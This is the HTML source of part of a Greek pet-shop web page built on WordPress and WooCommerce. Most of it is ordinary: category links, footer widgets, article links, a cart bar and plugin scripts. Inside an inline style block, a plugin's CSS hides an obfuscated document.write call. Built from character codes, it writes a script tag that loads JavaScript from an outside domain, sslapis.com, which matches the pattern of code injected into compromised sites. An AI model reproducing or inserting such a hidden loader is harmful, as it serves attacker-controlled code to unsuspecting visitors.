<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="300" height="241" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="anima strath" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Anima Strath 100ml</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=568214" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 